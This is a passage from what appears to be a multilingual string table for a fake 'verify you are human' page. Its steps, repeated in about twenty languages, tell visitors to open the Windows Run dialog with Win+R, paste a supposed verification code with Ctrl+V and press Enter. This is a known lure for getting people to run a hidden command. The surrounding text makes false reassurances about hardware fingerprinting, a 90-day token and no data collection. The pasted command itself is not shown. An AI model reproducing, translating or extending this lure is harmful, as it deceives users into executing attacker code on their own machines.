      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
